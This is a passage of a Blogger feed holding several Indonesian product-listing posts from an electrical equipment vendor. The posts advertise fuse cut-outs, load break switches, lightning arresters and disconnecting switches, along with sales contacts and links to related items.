updated":{"$t":"2024-06-28T01:06:35.960-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"FCO Polymer Merk Proteksindo Type 24Kv 100ka"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual FCO Polymer Merk Proteksindo Type 24Kv 100ka , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvbUvaZi7KMKgN9EFRXuMUDeYypyONHCrOjIq7rPAIxG9Q8egdhJqbN6zXJ4FJOTwe7HnTILoGZdlL59x0njCYlG2WtMcMyTwUF6iPZpZ3dmcmNYX4zohIV1A2tNgcXqwNB46eq49HXRZgCKH68-wP3Kd4xG3TRW3ZaAtnKIPKTr78XTkUlai0Dx0Wj8NN\/s300\/Desain%20tanpa%20judul%20-%202024-06-28T145233.529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"FCO Polymer Merk Proteksindo Type 24Kv 100ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvbUvaZi7KMKgN9EFRXuMUDeYypyONHCrOjIq7rPAIxG9Q8egdhJqbN6zXJ4FJOTwe7HnTILoGZdlL59x0njCYlG2WtMcMyTwUF6iPZpZ3dmcmNYX4zohIV1A2tNgcXqwNB46eq49HXRZgCKH68-wP3Kd4xG3TRW3ZaAtnKIPKTr78XTkUlai0Dx0Wj8NN\/s16000\/Desain%20tanpa%20judul%20-%202024-06-28T145233.529.png\" title=\"FCO Polymer Merk Proteksindo Type 24Kv 100ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nProduk : Distribution Fuse Cut Out\u003Cbr \/\u003E\nSPesifikasi : 24Kv , 50 125kv , 100a 8\/12.5 ka, 50Hz\u003Cbr \/\u003E\nType : FHRW24\u003Cbr \/\u003E\nStandar IEC 60282-2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain FCO Polymer Merk Proteksindo Type 24Kv 100ka , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-bandara-lk-jdw-450-bisa-cod-jakarta.html\"\u003ESirine Bandara LK JDW 450 Bisa COD Jakarta \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-explosion-proof-jdw-245b-motor-listrik-0-75kw.html\"\u003ESirine Explosion Proof JDW 245B Motor listrik 0,75kw\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-pertambangan-anti-ledak-jdw-400b-ip55-ex-dll-bt4.html\"\u003ESirine Pertambangan Anti Ledak JDW 400B IP55 Ex dll BT4\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3742352893676654523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/fco-polymer-merk-proteksindo-type-24kv-100ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3742352893676654523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3742352893676654523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/fco-polymer-merk-proteksindo-type-24kv-100ka.html","title":"FCO Polymer Merk Proteksindo Type 24Kv 100ka"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvbUvaZi7KMKgN9EFRXuMUDeYypyONHCrOjIq7rPAIxG9Q8egdhJqbN6zXJ4FJOTwe7HnTILoGZdlL59x0njCYlG2WtMcMyTwUF6iPZpZ3dmcmNYX4zohIV1A2tNgcXqwNB46eq49HXRZgCKH68-wP3Kd4xG3TRW3ZaAtnKIPKTr78XTkUlai0Dx0Wj8NN\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-28T145233.529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1323799437230745616"},"published":{"$t":"2024-06-09T23:44:00.000-07:00"},"updated":{"$t":"2024-06-09T23:44:22.451-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Saklar Pemutus Arus LBS Load Break Switch 24kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Saklar Pemutus Arus LBS Load Break Switch 24kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidPzBOtBGNL99n6HojscQbuGd4A97vWXxCJWExOPjA1Mk8fd1HYonGZ3Pwx9I7cIP17W4tIDW8ATfMcuFVvLEbDgxPAdhy1qlbLU-mZpPHsLQT4cHtj5vtO_E2s53BTLZgIuvq2hRA6C3x7_V5vsgEcTuRi4zkJer_W_X2wrCoPETyT4d9IixMT6YTaMJo\/s300\/9c1390e0-bd47-4f3d-8647-0653d0f86a83.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Saklar Pemutus Arus LBS Load Break Switch 24kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidPzBOtBGNL99n6HojscQbuGd4A97vWXxCJWExOPjA1Mk8fd1HYonGZ3Pwx9I7cIP17W4tIDW8ATfMcuFVvLEbDgxPAdhy1qlbLU-mZpPHsLQT4cHtj5vtO_E2s53BTLZgIuvq2hRA6C3x7_V5vsgEcTuRi4zkJer_W_X2wrCoPETyT4d9IixMT6YTaMJo\/s16000\/9c1390e0-bd47-4f3d-8647-0653d0f86a83.jpg\" title=\"Saklar Pemutus Arus LBS Load Break Switch 24kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECros arm dudukan lbs 2 batang ,,\u003Cbr \/\u003E\nBris 2 pc x 120 cm\u003Cbr \/\u003E\nUbar 2 pc x 40 cm \u003Cbr \/\u003E\nPipa 1,5 in 3 batang x 2,5 mtr\u003Cbr \/\u003E\nPipa penggerak lbs 1 in x 2,5 mtr\u003Cbr \/\u003E\n1 lot asosores pengerak lbs beserta mur baut nya \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Saklar Pemutus Arus LBS Load Break Switch 24kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/tongkat-ritz-12mtr-perlindungan-jaringan-20kv.html\"\u003ETongkat Ritz 12mtr Perlindungan Jaringan 20kv \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1323799437230745616\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/saklar-pemutus-arus-lbs-load-break-switch-24kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1323799437230745616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1323799437230745616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/saklar-pemutus-arus-lbs-load-break-switch-24kv.html","title":"Saklar Pemutus Arus LBS Load Break Switch 24kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidPzBOtBGNL99n6HojscQbuGd4A97vWXxCJWExOPjA1Mk8fd1HYonGZ3Pwx9I7cIP17W4tIDW8ATfMcuFVvLEbDgxPAdhy1qlbLU-mZpPHsLQT4cHtj5vtO_E2s53BTLZgIuvq2hRA6C3x7_V5vsgEcTuRi4zkJer_W_X2wrCoPETyT4d9IixMT6YTaMJo\/s72-c\/9c1390e0-bd47-4f3d-8647-0653d0f86a83.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-759987429142151678"},"published":{"$t":"2024-06-06T19:13:00.000-07:00"},"updated":{"$t":"2024-06-06T19:13:35.116-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Isolator Listrik Arrester 3kv,5kv,6kv,72kv keramik Putih"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Isolator Listrik Arrester 3kv,5kv,6kv,72kv keramik Putih , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCYMvrJKnpU2tBXHaA6YhAxJCZ7y5Ix1NvrVHw-sNXGznpzIMpJQPFBFIC2_ayYLnzC1MHC9gW4ViTk-q48O3udKpNMuozvesbVCyKUDSvcjL-wv8Mxe6y5fnze5P-aJVZKoGDe1PTxT0wfEEQtTyXLJPXbTTNOZUcd6xTNDvYLqMfp1-8iQFktWP_w1cQ\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T091132.161.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Isolator Listrik Arrester 3kv,5kv,6kv,72kv keramik Putih\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCYMvrJKnpU2tBXHaA6YhAxJCZ7y5Ix1NvrVHw-sNXGznpzIMpJQPFBFIC2_ayYLnzC1MHC9gW4ViTk-q48O3udKpNMuozvesbVCyKUDSvcjL-wv8Mxe6y5fnze5P-aJVZKoGDe1PTxT0wfEEQtTyXLJPXbTTNOZUcd6xTNDvYLqMfp1-8iQFktWP_w1cQ\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T091132.161.png\" title=\"Isolator Listrik Arrester 3kv,5kv,6kv,72kv keramik Putih\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Isolator Listrik Arrester 3kv,5kv,6kv,72kv keramik Putih , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-exlosion-proof-area-pertambangan.html\"\u003ELampu Explosion Proof Area Pertambangan \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/wood-moisture-meter-funiture-hm9ws13.html\"\u003EWood Moisture Meter Furniture Merlin HM9WS13\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-lk-jdw-450-sirine-outdoor-bandara.html\"\u003ESirine LK JDW 450 Sirine Outdoor Bandara\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/759987429142151678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/isolator-listrik-arrester-3kv-5kv-6kv-72kv-keramik-putih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/759987429142151678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/759987429142151678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/isolator-listrik-arrester-3kv-5kv-6kv-72kv-keramik-putih.html","title":"Isolator Listrik Arrester 3kv,5kv,6kv,72kv keramik Putih"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCYMvrJKnpU2tBXHaA6YhAxJCZ7y5Ix1NvrVHw-sNXGznpzIMpJQPFBFIC2_ayYLnzC1MHC9gW4ViTk-q48O3udKpNMuozvesbVCyKUDSvcjL-wv8Mxe6y5fnze5P-aJVZKoGDe1PTxT0wfEEQtTyXLJPXbTTNOZUcd6xTNDvYLqMfp1-8iQFktWP_w1cQ\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T091132.161.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6298280630749183290"},"published":{"$t":"2024-06-06T02:00:00.000-07:00"},"updated":{"$t":"2024-06-06T02:00:06.080-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Arrester Keramik Nihon 72kv 10ka"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Arrester Keramik Nihon 72kv 10ka, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGNx4PHiDcgl7MIfdYbZtyC2ODrxfGtwAD_tO8M1xfOTDC3Rngk8oVJpYkPuDDe1fB8wUTy4TOrJIfNbYJTj2YEtTR4uDStBoFNAr7v5N846MLnCoPMLxSQb7ZIRlbN5jRoYgNHylDFmJk9gHvgz1zun6WDswx85PeUvMK6KdzOG1Wa5nL2lmZzXU4EoY\/s300\/Desain%20tanpa%20judul%20-%202024-06-06T155720.623.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arrester Keramik Nihon 72kv 10ka\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGNx4PHiDcgl7MIfdYbZtyC2ODrxfGtwAD_tO8M1xfOTDC3Rngk8oVJpYkPuDDe1fB8wUTy4TOrJIfNbYJTj2YEtTR4uDStBoFNAr7v5N846MLnCoPMLxSQb7ZIRlbN5jRoYgNHylDFmJk9gHvgz1zun6WDswx85PeUvMK6KdzOG1Wa5nL2lmZzXU4EoY\/s16000\/Desain%20tanpa%20judul%20-%202024-06-06T155720.623.png\" title=\"Arrester Keramik Nihon 72kv 10ka\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBerfungsi untuk menangkal gelombang berjalan dari petir yang akan masuk ke instalasi pusat pembangkit listrik.\n\u003Cbr \/\u003E\n*Dipergunakan pada setiap trafo dan gardu listrik untuk mencegah sambaran petir masuk ke trafo atau gardu listrik.\n*Rating: 20KV ; 15KV ; 12.5KV ; 7.2KV\u003Cbr \/\u003E\n*Meterial terbuat dari keramik berkualitas dan lebih tahan terhadap suhu yang tinggi.\u003Cbr \/\u003E\n*Diproduksi berdasarkan international standard.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*Aman dan tidak mudah pecah.KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Arrester Keramik Nihon 72kv 10ka , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/wood-moisture-meter-merlin-hm9ws1-for-venner.html\"\u003EWood Moisture Meter Merlin HM9WS1 for Veneer\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/wood-moisture-meter-merlin-hm9-ws25.html\"\u003EWood Moisture Meter Merlin HM9-WS25\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/merlin-cek-kadar-kayu-furniture-hm9ws13.html\"\u003EMerlin Cek Kadar Kayu Furniture HM9WS13\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6298280630749183290\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/arrester-keramik-nihon-72kv-10ka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6298280630749183290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6298280630749183290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/arrester-keramik-nihon-72kv-10ka.html","title":"Arrester Keramik Nihon 72kv 10ka"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGNx4PHiDcgl7MIfdYbZtyC2ODrxfGtwAD_tO8M1xfOTDC3Rngk8oVJpYkPuDDe1fB8wUTy4TOrJIfNbYJTj2YEtTR4uDStBoFNAr7v5N846MLnCoPMLxSQb7ZIRlbN5jRoYgNHylDFmJk9gHvgz1zun6WDswx85PeUvMK6KdzOG1Wa5nL2lmZzXU4EoY\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-06T155720.623.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6630445281295816963"},"published":{"$t":"2024-05-30T21:31:00.000-07:00"},"updated":{"$t":"2024-05-30T21:31:42.751-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":" Disconnecting Switch 24KV Outdoor 1set"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Disconnecting Switch 24KV Outdoor 1set , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEign5icnpadd2KmGkat0Uei3OvpT1lpKzmQ1DKSmac8JIFyxOYA05-NEMpecwS8xzMcDQys3ArFgyKdB4PSaZMi7XW3vmgtLT-ojhXWFpmHt1DzH3NrzMaAFoqRE5woq0bpzzfIFmRTNz7Wzdep6_1yZlYRnSCTcGSIDF5K8K3teeYrqFmcvxhcuFwtFzeg\/s300\/Desain%20tanpa%20judul%20-%202024-05-31T112732.551.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Disconnecting Switch 24KV Outdoor 1set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEign5icnpadd2KmGkat0Uei3OvpT1lpKzmQ1DKSmac8JIFyxOYA05-NEMpecwS8xzMcDQys3ArFgyKdB4PSaZMi7XW3vmgtLT-ojhXWFpmHt1DzH3NrzMaAFoqRE5woq0bpzzfIFmRTNz7Wzdep6_1yZlYRnSCTcGSIDF5K8K3teeYrqFmcvxhcuFwtFzeg\/s16000\/Desain%20tanpa%20judul%20-%202024-05-31T112732.551.png\" title=\"Disconnecting Switch 24KV Outdoor 1set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDS Connecting Switch 630A Outdoor. 1 set (3 Pcs)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Disconnecting Switch 24KV Outdoor 1set , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/ds-connecting-switch-630a-1-set-3-pcs.html\"\u003EDS Connecting Switch 630A 1 set (3 Pcs)  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/paket-lampu-sirine-yahagi-283-pabrik-satu-set.html\"\u003EPaket Lampu Sirine Yahagi 283 Pabrik Satu Set \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-bendungan-radius-1000mtr-yahagi-313.html\"\u003ESirine Bendungan Radius 1000mtr Yahagi 313 \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6630445281295816963\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/disconnecting-switch-24kv-outdoor-1set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6630445281295816963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6630445281295816963"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/disconnecting-switch-24kv-outdoor-1set.html","title":" Disconnecting Switch 24KV Outdoor 